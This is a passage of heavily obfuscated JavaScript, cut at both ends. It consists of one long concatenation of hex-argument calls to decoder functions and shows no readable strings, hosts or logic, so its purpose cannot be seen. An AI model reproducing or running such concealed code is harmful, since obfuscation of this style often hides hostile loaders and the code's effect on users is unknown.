28d1,0x10b8,0x26f8,0x21b7)+O00O00911F_0x96d9cf(-0x35,0xae,0xc67,-0x8d8,-0x635)+O00O00911F_0x96d9cf(0x11e4,0x1737,0x831,0x1fc7,0xc14)+O00O00911F_0x96d9cf(0x227,-0x7f,-0x595,-0x93e,-0x937)+O00O00911F_0x1fd229(0xc6a,0x457,0xd29,0x1944,0x156d)+O00O00911F_0x96d9cf(0x6a8,0xd3e,-0x808,-0xa,0x1132)+O00O00911F_0xbc3d7d(0xa81,0x5ca,-0x25a,0x941,0xf20)+O00O00911F_0x1fd229(0x25a9,0x1f51,0x1b45,0x15b5,0x1414)+O00O00911F_0x1fd229(0x9ab,0x232b,0x179b,0xd68,0x165b)+O00O00911F_0x96d9cf(0x15ab,0x19ec,0x1803,0x1bed,0x188e)+O00O00911F_0x1fd229(0x18e1,0x1322,0xde1,0xb35,0x1a59)+O00O00911F_0x96d9cf(0x262,0x25a,0x49,-0x61d,0x5b2)+O00O00911F_0x96d9cf(0x19c8,0x1038,0x1a2d,0x1e92,0x1ce8)+O00O00911F_0xbc3d7d(0xa31,0x13ca,0x14cb,0x1c,0x1767)+O00O00911F_0xbc3d7d(0x197,0x9b3,-0x1ea,0x91,-0xa5c)+O00O00911F_0x2a49d6(0xf3c,0x97e,0x12ce,0xdc1,0x1443)+O00O00911F_0x2a49d6(0xf81,0x1052,0x559,0x1746,0xedb)+O00O00911F_0x96d9cf(0x15be,0x1fcf,0x1462,0x88c,0x2239)+O00O00911F_0x96d9cf(0x1cd1,0x2302,0x1738,0x287e,0x10d9)+O00O00911F_0x2a49d6(0x8c5,0xbc6,-0x241,0x161c,0x20a)+O00O00911F_0xbc3d7d(0x1829,0x1705,0x1da0,0x104d,0xcf5)+O00O00911F_0x2a49d6(0x1755,0xb91,0x1ce,0x13fd,0x1508)+O00O00911F_0xbc3d7d(0x73d,0x803,0xe8c,0x260,-0x374)+O00O00911F_0x96d9cf(0xfbc,0x1bf5,0x1370,0x5a2,0x76e)+O00O00911F_0x96d9cf(0x110f,0x18d9,0xf3c,0xdef,0x1a90)+O00O00911F_0x301314(0xee,-0xab4,0x321,0xaf5,0x966)+O00O00911F_0x1fd229(0x2e1b,0x2bf7,0x2146,0x26a5,0x1da6)+O00O00911F_0x96d9cf(0x10c9,0x1041,0xdd2,0x1e6d,0xf5e)+O00O00911F_0x1fd229(0x5be,0xb54,0x69b,-0x4a9,0x182)+O00O00911F_0x301314(0xffb,0x1abb,0x9d7,0x1bdf,0x1892)+O00O00911F_0x96d9cf(0x1112,0x1dcd,0x1cda,0x1a6f,0xf45)+O00O00911F_0xbc3d7d(0xdce,0x29e,0x203,0x1599,0x1b83)+O00O00911F_0xbc3d7d(0x1376,0x19d3,0x7b8,0x13d2,0xe47)+O00O00911F_0xbc3d7d(0xa21,0x30d,0x184b,0x1605,0xb1e)+O00O00911F_0x301314(0x86c,0x735,0x13ab,0xc4a,0x1232)+O00O00911F_0x1fd229(0x13b1,-0x37c,0xa67,0x17df,0x2f9)+O00O00911F_0x96d9cf(0x1aff,0x24f9,0x1164,0x136f,0x1a32)+O00O00911F_0x2a49d6(0x8ff,0x1296,0x13bb,0x193a,0x1683)+O00O00911F_0x1fd229(0x1b27,0x3c1,0xed1,0x132a,0xcb2)+O00O00911F_0x1fd229(0x25c7,0x24e7,0x21b8,0x2cf7,0x138c)+O00O00911F_0xbc3d7d(0x18f5,0xa29,0x1ab3,0x13d4,0x1f45)+O00O00911F_0xbc3d7d(-0x127,-0x128,-0x9df,-0x75b,-0x245)+O00O00911F_0x1fd229(0x115f,0x489,0x981,0x13a5,0x320)+O00O00911F_0x96d9cf(0xc11,0x39,0x1720,0x13d4,0x4d0)+O00O00911F_0x96d9cf(0x1555,0x1d9a,0x8ee,0x1c57,0x1d4a))+(O00O00911F_0x96d9cf(0x6fe,0xe0a,0x9a1,0x48c,-0x9)+O00O00911F_0x96d9cf(0x747,0x13a0,0xce6,0x634,0xac7)+O00O00911F_0xbc3d7d(0x1c09,0x1686,0x1d3d,0x1005,0x13bc)+O00O00911F_0x96d9cf(0xec2,0xf15,0x1929,0x77d,0x1391)+O00O00911F_0xbc3d7d(0xe8a,0x477,0x3ef,0xb4c,0x1440)+O00O00911F_0x1fd229(0x158e,0x1e68,0x221d,0x239c,0x181e)+O00O00911F_0x1fd229(0xc17,0x12f8,0x73a,0x727,0x535)+O00O00911F_0x301314(0x3b0,0xa0b,0x713,-0x95e,0xba1)+O00O00911F_0xbc3d7d(0xd5b,0x391,0xcab,0x17bd,0x567)+O00O00911F_0x301314(0xdb0,0x1658,0xfc5,0x1555,0x55f)+O00O00911F_0x301314(0x4bc,-0x594,-0x72b,-0x6b4,-0x3e0)+O00O00911F_0x96d9cf(0x1db,0xdfa,0xd5c,0xa55,0x434)+O00O00911F_0xbc3d7d(0x1c2d,0x1b26,0x1169,0x1fee,0xd4b)+O00O00911F_0x1fd229(0x174c,0x1de4,0x1fb4,0x2269,0x1532)+O00O00911F_0x301314(0x14ed,0x1329,0x1045,0x15d0,0x7aa)+O00O00911F_0x301314(0x4a1,0xcbf,0x175,-0x120,-0xa3)+O00O00911F_0x96d9cf(0xc52,0x232,0x13f0,0xdf8,0x15ca)+O00O00911F_0x1fd229(0x23c8,0x12b5,0x1f4a,0x20c3,0x193a)+O00O00911F_0x96d9cf(0x17fa,0x1e89,0xb84,0x1bc9,0x1f01)+O00O00911F_0x1fd229(0x6b4,0x446,0xac3,0x1242,-0x41)+O00O00911F_0x96d9cf(0x1ace,0x1912,0x2086,0x1b84,0x1eea)+O00O00911F_0x1fd229(-0x45c,0xf09,0x7d3,0x92f,0xbd)+O00O00911F_0x96d9cf(0x16d6,0x23b4,0xcf5,0x252c,0x2296)+O00O00911F_0x301314(0x10ed,0x1f9f,0x11b2,0x6d3,0xbc7)+O00O00911F_0x2a49d6(0x17f1,0x10f4,0xac5,0xb32,0x723)+O00O00911F_0x96d9cf(0x8a0,0x1347,0xe5b,-0x511,0x54c)+O00O00911F_0x2a49d6(0xe5c,0xbcf,0xc5d,0xa4c,0x89d)+O00O00911F_0x2a49d6(0x309,0x1cf,0xc26,0x8d0,0x3fe)+O00O00911F_0x1fd229(0x1f38,0x23d7,0x19fe,0x124a,0xc17)+O00O00911F_0x2a49d6(0x197e,0x1ab6,0x1fe5,0x1a8c,0xc5a)+O00O00911F_0x1fd229(0x2296,0x2615,0x1cef,0x14d2,0x12ac)+O00O00911F_0x1fd229(0x7ef,0xf85,0x982,0x155c,-0x330)+O00O00911F_0x301314(0x1541,0x881,0x1cef,0x8c9,0xe81)+O00O00911F_0xbc3d7d(0xb7b,-0x36e,0x1597,0x7bc,0x5ba)+O00O00911F_0x2a49d6(0xc88,0x2a9,0xa4f,-0x21a,0x110f)+O00O00911F_0x2a49d6(0xbd9,0x4cf,-0x761,0x11f0,0x1294)+O00O00911F_0x96d9cf(0x84,-0xe5c,0xa5c,-0xa77,-0x8)+O00O00911F_0x2a49d6(0x5d9,0x142a,0x192e,0x841,0x106c)+O00O00911F_0x2a49d6(0xf4c,0x38a,0xab6,-0xad5,-0x4ff)+O00O00911F_0xbc3d7d(0x9b0,0xa54,0x1785,0x17cc,0xaea)+O00O00911F_0x96d9cf(-0x36,0x4f7,0xdbd,0xd20,-0x647)+O00O00911F_0x301314(0x574,0x7c9,0xa92,-0x288,-0x6ff)+O00O00911F_0x96d9cf(0x1923,0x1ab4,0x139c,0x277b,0x1151)+O00O00911F_0x1fd229(-0x305,-0x6a,0x7ef,-0xc,-0x35d)+O00O00911F_0x96d9cf(0x13b6,0x7a5,0x1fb7,0x21a0,0x192f)+O00O00911F_0x96d9cf(0x1166,0x161e,0xbca,0x1198,0xf45)+O00O00911F_0x301314(0x83b,0x13d,-0x2b2,0x1019,0x722)+O00O00911F_0x2a49d6(0xdbf,0xe93,0x948,0x176c,0x132e)+O00O00911F_0x301314(0x3ce,-0x68d,0x537,-0x7b4,0xb57)+O00O00911F_0x1fd229(0x173f,0x1f89,0x14cf,0x152c,0x1ec5)+O00O00911F_0x1fd229(0x2281,0x244e,0x181b,0x176b,0x11e1)+O00O00911F_0xbc3d7d(0x153f,0x1994,0x94b,0x16c3,0x1a52)+O00O00911F_0x2a49d6(0x1495,0x6d5,0x489,0x1545,0x24b)+O00O00911F_0xbc3d7d(0x1404,0x6f0,0x13c1,0x1e96,0x1ae9)+O00O00911F_0x301314(0x1b45,0x116e,0x1a15,0x26dc,0x2161)+O00O00911F_0xbc3d7d(0x1bd5,0x20c5,0x214f,0x2586,0x287f)+O00O00911F_0x1fd229(0x9e5,-0x48,0x8f2,0xacb,0xb06)+O00O00911F_0x2a49d6(0x12ac,0x1493,0x21b5,0x22e1,0xed8)+O00O00911F_0x301314(-0x111,-0x7a3,0x940,-0xa99,0x812)+O00O00911F_0x1fd229(0x12f3,0x103f,0x18fb,0x200a,0xd84)+O00O00911F_0x301314(0x75a,0x444,0x1585,0x92c,0x570)+O00O00911F_0xbc3d7d(0x212,-0x88a,-0x557,0x4c,-0xc82)+O00O00911F_0x1fd229(0x171f,0x2c68,0x20cd,0x2db0,0x23d0)+O00O00911F_0x96d9cf(0x36e,0x3f4,0xad1,0x94e,0x1b3)+O00O00911F_0xbc3d7d(0x7ed,0x6cb,-0x137,0x7b7,0x50)+O00O00911F_0x96d9cf(0x534,-0x7f3,0xa57,0x4dc,-0x6a6)+O00O00911F_0xbc3d7d(0x8f2,-0x512,0x33e,0x161b,0x93b)+O00O00911F_0x2a49d6(0xa1d,0x1345,0x165d,0xcf4,0x17e9)+O00O00911F_0x1fd229(0x1492,0x2d76,0x21b7,0x20be,0x1889)+O00O00911F_0x96d9cf(0x156b,0x8f7,0x1128,0x1a3c,0x2236)+O00O00911F_0x2a49d6(0x671,0x643,-0x4cc,0x140a,-0x3db)+O00O00911F_0x301314(0x5bb,0x6e7,0x65a,0x913,0x166)+O00O00911F_0x2a49d6(-0x58f,0x8e2,0x1506,-0x4aa,0x15ee)+O00O00911F_0x2a49d6(0x13e1,0xb6e,0x18b5,0x1d2,0x1969)+O00O00911F_0x2a49d6(0x22b8,0x16b1,0x9b7,0xfea,0x1ba9)+O00O00911F_0x301314(0x1560,0x188f,0xd9c,0x1e3a,0x962)+O00O00911F_0x301314(0x3f5,0x710,0x260,-0xaa5,0xed9)+O00O00911F_0x96d9cf(0x743,0xbb2,0x2fe,0x1474,0x743)+O00O00911F_0x2a49d6(0x2a3b,0x1c16,0x2874,0x2546,0x14e9)+O00O00911F_0x2a49d6(0x8b7,0x189,0xad2,0xcaf,0x6fa)+O00O00911F_0x96d9cf(0xb2e,0xc0d,0xdca,0x180b,0x1797)+O00O00911F_0xbc3d7d(0x18d7,0x2189,0x25c9,0x1217,0xb56)+O00O00911F_0x1fd229(0x106c,0x9ab,0x716,0x1108,0x233)+O00O00911F_0x2a49d6(0xc52,0xfc8,0x143e,0xd28,0x39f)+O00O00911F_0x96d9cf(0x6da,-0x631,0x48,0x584,-0x6dd)+O00O00911F_0x301314(0x172e,0x15db,0xfa3,0x23de,0x145e)+O00O00911F_0x2a49d6(0x2715,0x1e25,0x1f4c,0x2b08,0x12cc)+O00O00911F_0x96d9cf(0x1bc4,0x1a37,0x249a,0x1d80,0x238f)+O00O00911F_0x1fd229(0x6d7,-0x381,0xb61,0xb5a,0x903)+O00O00911F_0xbc3d7d(0x193e,0x26a6,0x1ecb,0x1e2d,0x14fc)+O00O00911F_0xbc3d7d(0x4a0,-0x170,-0x54c,0x1375,-0x9c0)+O00O00911F_0xbc3d7d(0x113,-0x5e5,0xe68,0x3ed,0xb45)+O00O00911F_0x2a49d6(0xe63,0x1154,0x476,0x122f,0x89c)+O00O00911F_0x96d9cf(0x544,0x29d,-0x893,0x64a,0x122d)+O00O00911F_0x96d9cf(0x171d,0xfe2,0x24f9,0x1a36,0x1dd9)+O00O00911F_0xbc3d7d(0x1b65,0xc7d,0x23d4,0x27e6,0x243e)+O00O00911F_0x96d9cf(0xaf1,0x114e,0x16df,0x784,0x18a6)+O00O00911F_0x1fd229(0x240c,0x2017,0x213a,0x1fbb,0x154a)+O00O00911F_0x96d9cf(0x6f9,0x1550,0x1a8,0xcfc,0x156e)+O00O00911F_0x2a49d6(-0x51,0xc6d,0x90b,0x134a,0x338)+O00O00911F_0x301314(0x18ea,0xa37,0xcbb,0x1918,0x24f2)+O00O00911F_0x1fd229(0x7e4,0x184f,0x1158,0x13ed,0xb26)+O00O00911F_0x96d9cf(0x121,-0x9b3,0x94d,0x3c6,-0xabf)+O00O00911F_0x1fd229(0x15cd,0x14f6,0x182d,0xa0c,0xe2e)+O00O00911F_0xbc3d7d(0xcaa,0x12e3,0xe14,0xa2f,0x445)+O00O00911F_0xbc3d7d(0x1405,0x1d4a,0x15b5,0xdca,0x1839)+O00O00911F_0x96d9cf(0x102b,0xcaa,0x72c,0xb3e,0x17e7)+O00O00911F_0x2a49d6(0x209b,0x1332,0x13de,0x19fc,0x1f8b)+O00O00911F_0x301314(-0x78,-0xcb1,0x71b,-0x977,0xbbe)+O00O00911F_0x96d9cf(0xde2,0x121e,0x18aa,0x66d,0xb1e)+O00O00911F_0x301314(0xd75,-0x4c,-0x16c,0xca4,0xf7a)+O00O00911F_0x1fd229(0x446,0x1877,0xa50,0xab7,-0x4a0)+O00O00911F_0x301314(0xa30,0xe47,0x88a,-0x33c,0x1116)+O00O00911F_0x1fd229(0x1f3f,0x221a,0x18fe,0x1187,0x1e91)+O00O00911F_0x2a49d6(0xa8e,0x1684,0x21d1,0x1a84,0x1959)+O00O00911F_0x96d9cf(0xb20,0x1710,0x4e3,0xfa3,0x1431)+O00O00911F_0xbc3d7d(0x10e,0xad8,0xed4,0x3d9,-0x66a)+O00O00911F_0x96d9cf(0x14ed,0x17c5,0x154b,0x11ac,0x20c9)+O00O00911F_0x301314(0xd3f,0xf9a,0x196,0xdd8,0x757)+O00O00911F_0xbc3d7d(0x1a8,-0xb85,0xc35,-0x2fc,-0xd25)+O00O00911F_0x1fd229(0x1487,0xc15,0x61f,0xb93,0x122d)+O00O00911F_0x1fd229(0x233e,0x1046,0x15d4,0x1698,0x1998)+O00O00911F_0xbc3d7d(0x1284,0x196d,0x1fc3,0x1b49,0x6c8)+O00O00911F_0x1fd229(0x1759,0x141c,0xccb,0x1552,0x201)+O00O00911F_0x301314(0x90e,-0x193,-0x115,-0x15a,-0x3b6)+O00O00911F_0xbc3d7d(0x198c,0x1b3d,0x276b,0x2136,0x1427)+O00O00911F_0x301314(0x1b22,0x22f9,0x1b03,0x21d5,0x25f4)+O00O00911F_0x301314(0x2c2,0xc50,-0x83,-0xb8d,0x110)+O00O00911F_0x301314(0x115d,0xc44,0xe0d,0x1631,0x16f2)+O00O00911F_0x96d9cf(0x12ea,0x1214,0x13cf,0x2067,0xc17)+O00O00911F_0x96d9cf(0x10a8,0x1ebc,0x1ee7,0xc80,0xf4d)+O00O00911F_0xbc3d7d(0x1a71,0x1f43,0x26a5,0x1258,0xd0d)+O00O00911F_0x1fd229(0x22b5,0xd9c,0x14cc,0xbc0,0x63e)+O00O00911F_0x96d9cf(-0x78,-0x246,-0x6fd,0x7f6,-0xa1e)+O00O00911F_0x301314(0x64c,-0x211,0xf4f,0xe60,0x142e)+O00O00911F_0x1fd229(0x2b64,0x1a5c,0x1cac,0x1c38,0x1868)+O00O00911F_0x96d9cf(0x11bc,0x1b02,0x1026,0x62a,0xd93)+O00O00911F_0x96d9cf(0x1cee,0x2797,0x2289,0x27ac,0x1e12)+O00O00911F_0xbc3d7d(0x1cf,0xd8f,-0x41a,0xd7d,0xbd4)+O00O00911F_0x96d9cf(0x1b20,0xf10,0x24c6,0xe37,0x288b)+O00O00911F_0x96d9cf(0x1cf4,0x18ff,0x1e3b,0x2a54,0x188d)+O00O00911F_0xbc3d7d(0xeac,0xb73,0x131a,0x1b72,0x6fa)+O00O00911F_0x96d9cf(0x8c9,0xf0f,0xa6f,-0x2a1,-0x2b)+O00O00911F_0xbc3d7d(0x24f,-0x331,0x384,-0xb1,0xbc6)+O00O00911F_0x96d9cf(0x1948,0x1d83,0xc94,0x22b8,0x1285)+O00O00911F_0x1fd229(0x96f,0x1315,0x1257,0x1b39,0x17c4)+O00O00911F_0x301314(0x49a,-0x3d0,0x382,0x378,-0x5db)+O00O00911F_0x96d9cf(0x1a6,0xc11,-0x35b,0x3f2,0x11)+O00O00911F_0xbc3d7d(0x1913,0x2314,0x1e01,0x17d0,0x1a36)+O00O00911F_0x96d9cf(0xdc5,0x2f2,0x1025,0x372,0x1837)+O00O00911F_0x301314(-0x13b,0x4bf,0x209,-0xe91,-0x3d5)+O00O00911F_0x301314(0x1a52,0xc29,0x23fe,0xd45,0x19df)+O00O00911F_0x96d9cf(0x1800,0x9e2,0xa54,0x195a,0x2220)+O00O00911F_0xbc3d7d(0x42d,0xe59,-0x867,0xb3,-0x341)+O00O00911F_0xbc3d7d(0xa0d,0x12f4,-0x392,-0x7f,-0x17d)+O00O00911F_0xbc3d7d(0xde3,0x1c76,0x8bf,0x1384,0x16cb)+O00O00911F_0x2a49d6(0x1903,0xc26,-0x2b7,-0x12e,0x13ef)+O00O00911F_0xbc3d7d(0x1aee,0x1527,0x203d,0x1e7e,0x1998)+O00O00911F_0x1fd229(0x1ed4,0xf57,0x177a,0x1f37,0xf45)+O00O00911F_0x1fd229(0xf82,0x1751,0x18c5,0xa26,0x1d49)+O00O00911F_0x2a49d6(0x58e,0x112b,0x1de7,0x1ab6,0xeb8)+O00O00911F_0xbc3d7d(0x597,-0x60e,-0x3b2,0x131e,0x11b7)+O00O00911F_0xbc3d7d(0x522,0x381,0x35a,0x943,0xd0d)+O00O00911F_0x96d9cf(0xeff,0xf50,0xe42,0x1a50,0x1539)+O00O00911F_0x96d9cf(0x169e,0x2308,0x1b21,0x1065,0x102f)+O00O00911F_0x1fd229(0x15d6,0x2557,0x1f32,0x2c0a,0x20de)+O00O00911F_0x301314(0x1296,0x98d,0xdb5,0xcdc,0xc05)+O00O00911F_0x2a49d6(0xc98,0x1921,0x15d2,0x27a6,0xcc8)+O00O00911F_0xbc3d7d(0xbaf,0xacb,0x2dd,0x1a70,0x1a48)+O00O00911F_0x1fd229(0xf83,0x1a09,0x1c1b,0xfb5,0x18ab)+O00O00911F_0xbc3d7d(0xc9b,0xb50,0x194b,0x1701,0x1616)+O00O00911F_0x2a49d6(0x423,0x6eb,0xcfa,-0x3d8,0x5db)+O00O00911F_0x2a49d6(0x58e,0x280,0x679,0x1a5,-0x76c)+O00O00911F_0xbc3d7d(0x132e,0x2130,0x10d3,0xe79,0x19f3)+O00O00911F_0x1fd229(0x1cba,0x2cad,0x1df7,0x18e4,0x1084)+O00O00911F_0x301314(0xda2,0x7d9,0x359,0x1385,0x3dc)+O00O00911F_0x1fd229(0xecc,0xe5f,0x13bb,0x2065,0x16b3)+O00O00911F_0x1fd229(0x289b,0x1e35,0x1d70,0x233b,0x239d)+O00O00911F_0xbc3d7d(-0x130,-0xdb,0xa76,0xc26,0x933)+O00O00911F_0x2a49d6(-0x135,0x1eb,0xdc9,0xba1,0x2d7)+O00O00911F_0x96d9cf(0x16e1,0x1419,0x20b1,0x1367,0xe28)+O00O00911F_0x2a49d6(0x28d,0x53b,0xa27,0x130,-0x8a5)+O00O00911F_0x1fd229(-0x13,-0x1b4,0x58b,0x9e4,0xa18)+O00O00911F_0xbc3d7d(0x1454,0x20b3,0x16c2,0x1b33,0x11fd)+O00O00911F_0xbc3d7d(0x2d8,0x703,0x98,0xa49,0x6b8)+O00O00911F_0xbc3d7d(0x14cc,0xe07,0x1c8b,0x225f,0x1d58)+O00O00911F_0x1fd229(0x2aa,0x33,0xc93,0x1ed,0x17cc)+O00O00911F_0xbc3d7d(0xdba,0xf2f,0x435,-0xd6,0x1031)+O00O00911F_0xbc3d7d(0x11,-0xc1d,-0x218,-0x329,-0x9e4)+O00O00911F_0xbc3d7d(0x18b2,0x9bf,0x16e5,0xdc3,0x263b)+O00O00911F_0x1fd229(0xaa8,0x229b,0x163f,0xe0a,0x23a8)+O00O00911F_0x96d9cf(0xd11,0x39a,0x70e,0xe96,0x5f)+O00O00911F_0x2a49d6(0xcf2,0xd7,-0x9ad,-0xff,0x33e)+O00O00911F_0x96d9cf(0x7f2,0x156c,0x617,0x101c,-0x11c)+O00O00911F_0x1fd229(0x1a43,0x83f,0x15fa,0x1ee2,0xcca)+O00O00911F_0x1fd229(0x1c14,0x1e3f,0x1f67,0x1fd2,0x13fd)+O00O00911F_0x2a49d6(0x135b,0xc27,0x17ce,0x1213,-0x249)+O00O00911F_0x2a49d6(0x20e7,0x152b,0x2365,0x1897,0xf88)+O00O00911F_0x301314(0xcb5,0xe6f,0x1164,-0x6d,0xe84)+O00O00911F_0x301314(0x106a,0x1a3b,0x1591,0x1011,0x414))+(O00O00911F_0x1fd229(0x212d,0x14cf,0x2149,0x17a2,0x160a)+O00O00911F_0xbc3d7d(0x9cb,-0x1aa,0x50e,0xa90,0x155d)+O00O00911F_0x96d9cf(0x1541,0x153f,0x1efa,0x1403,0x2344)+O00O00911F_0x96d9cf(0x7de,0xc49,0x61a,0x5bb,-0x86)+O00O00911F_0x96d9cf(0x11f2,0x60c,0x2057,0xf38,0x1ec0)+O00O00911F_0x1fd229(0xcc3,-0x369,0x4bd,0x132e,0xc4f)+O00O00911F_0x301314(0x122e,0x136b,0x2031,0xe91,0x39d)+O00O00911F_0x96d9cf(0x10af,0x12dd,0x1468,0x15da,0x135a)+O00O00911F_0xbc3d7d(0xeb,0x313,-0x731,-0x64c,0xbf9)+O00O00911F_0x1fd229(0x210f,0x1d6b,0x1f90,0x1d5c,0x2de3)+O00O00911F_0x1fd229(-0x129,0xd00,0xcab,0xc73,0xdf6)+O00O00911F_0x301314(0xc02,0x5c3,0xa80,0x4cc,0x6bf)+O00O00911F_0xbc3d7d(0x564,-0x7d0,-0x65e,0x507,0x123b)+O00O00911F_0x1fd229(0x44d,0x1862,0xf32,0x10fe,0xd4c)+O00O00911F_0x96d9cf(0x180d,0x1322,0x93f,0x1046,0x1852)+O00O00911F_0x96d9cf(0x26c,0xc3f,0xfe8,0x1ea,-0x312)+O00O00911F_0xbc3d7d(0xb9c,0x17db,0xc81,0x6a0,0x1a36)+O00O00911F_0xbc3d7d(0x1240,0x719,0xb54,0x1e3a,0x770)+O00O00911F_0x301314(0x1a2d,0x1178,0xc8a,0x1659,0x27e0)+O00O00911F_0x96d9cf(0x60e,0xec0,0x59c,0x7d1,-0x617)+O00O00911F_0x2a49d6(0x163e,0x1740,0xdf2,0x10b5,0x11f3)+O00O00911F_0x2a49d6(0x175c,0x1d21,0x2aa8,0x1644,0xf8f)+O00O00911F_0x96d9cf(0x12ec,0xe2d,0x17dc,0x1e97,0x5ff)+O00O00911F_0x301314(0x84c,-0x4a7,0x895,0x2bc,0x145b)+O00O00911F_0x2a49d6(0x1dbf,0x1c0e,0x1ce0,0x1780,0xd78)+O00O00911F_0xbc3d7d(0x13ea,0x1c8b,0x17f0,0x1d03,0x215a)+O00O00911F_0x2a49d6(0x1093,0x1518,0x17f0,0x1656,0x1fda)+O00O00911F_0x301314(0x87c,-0x5f6,0x145b,-0x65c,0x10be)+O00O00911F_0xbc3d7d(0x1b8c,0x18a1,0x231f,0x101d,0x1129)+O00O00911F_0x301314(0x4dd,0x4a2,0xe6a,0x104f,0x981)+O00O00911F_0x2a49d6(0xbeb,0xa95,0x444,0x84f,0x30)+O00O00911F_0x2a49d6(0xbc8,0xa12,0x16fb,0x4b6,0x7dc)+O00O00911F_0x96d9cf(0x58,-0x992,-0xb0c,-0x42f,0xc6c)+O00O00911F_0x2a49d6(0x195e,0x10b2,0x1648,0xe91,0x12f1)+O00O00911F_0x2a49d6(0x2012,0x1d03,0x299b,0x2000,0x2048)+O00O00911F_0x301314(0x1078,0x16a7,0x1298,0x1510,0x604)+O00O00911F_0x301314(-0x1f1,0x9e9,-0xb54,0x6bf,0xb40)+O00O00911F_0x96d9cf(0x1a08,0x225f,0x191c,0x1eac,0x204f)+O00O00911F_0x301314(0x190c,0x1448,0x1e00,0x1a64,0x2316)+O00O00911F_0xbc3d7d(0x1025,0x1125,0x1a29,0x765,0x13a4)+O00O00911F_0x1fd229(0x20e8,0x19e6,0x18c1,0x259a,0x2597)+O00O00911F_0x96d9cf(0x10a,-0xd3f,0x171,-0x680,0x8b1)+O00O00911F_0xbc3d7d(0x13fd,0xd02,0x1e2f,0x6da,0xcf3)+O00O00911F_0x96d9cf(0x257,0x275,-0xad9,-0x51b,0x10ef)+O00O00911F_0x1fd229(0x1839,0x11fb,0x181d,0x15af,0x1a80)+O00O00911F_0x1fd229(0x1831,0x28c3,0x1d79,0x2922,0x1a28)+O00O00911F_0x96d9cf(0x111f,0x1d07,0x14d4,0x1416,0x7da)+O00O00911F_0x1fd229(0xbfe,0x1b3c,0x19b2,0x12a7,0x20c9)+O00O00911F_0x2a49d6(0xf5a,0x160b,0x1d2f,0x1c51,0x1f48)+O00O00911F_0x301314(0x3c3,-0x505,-0x543,0x65f,0x1248)+O00O00911F_0x96d9cf(0x1bda,0x14f8,0x1293,0x10df,0x1cc1)+O00O00911F_0x301314(0xa38,0x72b,0xc69,0x641,0x1402)+O00O00911F_0xbc3d7d(0x1abf,0x13a7,0x244f,0x19cf,0xf4f)+O00O00911F_0x2a49d6(0x111e,0xa70,-0x18c,0x16e1,0x16ed)+O00O00911F_0xbc3d7d(0x18ad,0x11e8,0x1607,0x1860,0x1d5a)+O00O00911F_0x96d9cf(0x8ea,0x1422,0xc75,-0x159,0x2)+O00O00911F_0x1fd229(0x17ca,0x1924,0x1c07,0x2972,0x19ac)+O00O00911F_0x2a49d6(0xe5d,0x17e8,0xb0c,0x11b4,0x14f3)+O00O00911F_0x1fd229(0xe5f,0xf57,0xe52,0x1a18,0x1c1f)+O00O00911F_0x301314(0x1a5a,0x2213,0x2627,0x19e6,0xdc0)+O00O00911F_0xbc3d7d(0x19aa,0xc0a,0x14cb,0x2788,0x1528)+O00O00911F_0x301314(0x1613,0xcb3,0x245c,0x11f7,0x1984)+O00O00911F_0xbc3d7d(0x878,0x8d6,0x2dc,0x399,-0x17e)+O00O00911F_0x96d9cf(0x19e4,0x262b,0xc88,0xbd2,0xe07)+O00O00911F_0x2a49d6(0x2499,0x18d8,0xf46,0xeab,0x24b7)+O00O00911F_0x96d9cf(0x380,0xfc2,-0xa22,0x129,0x808)+O00O00911F_0x96d9cf(0xbac,0xac6,-0x23f,0x10f6,0x196e)+O00O00911F_0x96d9cf(0x149a,0x18c6,0x175d,0xe18,0x99c)+O00O00911F_0xbc3d7d(0x1c3a,0x1438,0x279d,0x2725,0x25c6)+O00O00911F_0x2a49d6(0x13a9,0x174c,0x1601,0x2154,0x1bc9)+O00O00911F_0x96d9cf(0x13e8,0x85a,0xd78,0x67c,0x126f)+O00O00911F_0x1fd229(-0x42b,-0x3c7,0x70c,0xcae,-0x6d0)+O00O00911F_0x2a49d6(0xe87,0xbce,0x556,0x9bb,0x1689)+O00O00911F_0xbc3d7d(0x1acf,0x11fe,0xe73,0x1cf4,0x11bb)+O00O00911F_0x301314(0xb48,0xddc,0x850,-0x2c2,0x921)+O00O00911F_0x96d9cf(0x1204,0xed1,0xeaf,0x1b84,0x14e2)+O00O00911F_0x301314(0x783,-0xbf,0x739,0x40f,0x51e)+O00O00911F_0x96d9cf(0x7ad,0x1168,0x30,0x231,0xdd6)+O00O00911F_0xbc3d7d(0x68b,-0x719,0x117e,0x697,0x133b)+O00O00911F_0x1fd229(0xa7f,-0x141,0x52b,0xbca,0xe5d)+O00O00911F_0x2a49d6(0xc64,0xe68,0xb12,0x12d5,0x5d)+O00O00911F_0xbc3d7d(0x15f6,0x10e9,0x128d,0x1f1c,0x1680)+O00O00911F_0x96d9cf(0x1cb9,0x1eb9,0x2903,0x1e0f,0x10ce)+O00O00911F_0x1fd229(0x193a,0xd1d,0x1956,0x1580,0x1922)+O00O00911F_0xbc3d7d(0x1a55,0xd17,0x1586,0x1640,0x2612)+O00O00911F_0x2a49d6(-0x94e,0x340,-0x12e,-0x509,0x619)+O00O00911F_0x96d9cf(0x2d6,0x1e,-0xb6e,0x793,0xdb0)+O00O00911F_0xbc3d7d(0x1778,0xbf6,0x1deb,0x1d00,0x2409)+O00O00911F_0x301314(-0x1ad,0xa0,-0x388,-0x177,0x479)+O00O00911F_0x2a49d6(0x1e4f,0x16c3,0x1110,0x1817,0x163f)+O00O00911F_0x96d9cf(0xcfd,0xfb3,-0x2c,0x75d,0x1298)+O00O00911F_0xbc3d7d(0x1277,0x15aa,0x894,0x19ac,0xfe5)+O00O00911F_0x301314(0xc70,0x185b,0x19b6,0x132c,0x784)+O00O00911F_0xbc3d7d(0xd79,0x1b8c,0xaf3,0xd34,0x1d4)+O00O00911F_0x1fd229(0x13ff,0x113f,0x13dc,0x17ad,0x102c)+O00O00911F_0x2a49d6(0x300,0x3b8,0xf8f,-0xa1e,0xc50)+O00O00911F_0x301314(0xb37,0xc47,-0x21f,0xc5,0x33e)+O00O00911F_0x2a49d6(0x1821,0x1919,0x14a5,0x1237,0x27ba)+O00O00911F_0xbc3d7d(0x6a2,-0x11d,0x875,-0x199,0xa3a)+O00O00911F_0x2a49d6(0x28,0x39a,-0xa04,0x3fb,0xe26)+O00O00911F_0x301314(0x110c,0x2ef,0x1ba0,0x151f,0x112b)+O00O00911F_0x301314(0x106d,0x1dc7,0xbc2,0x11b0,0x5b7)+O00O00911F_0xbc3d7d(0xfff,0x1ce3,0x1b06,0xb60,0xd98)+O00O00911F_0xbc3d7d(0xa62,0x11d9,0x15b7,0x15e4,0x2b9)+O00O00911F_0x96d9cf(0xc0a,0x6f2,0x12f0,0x42d,-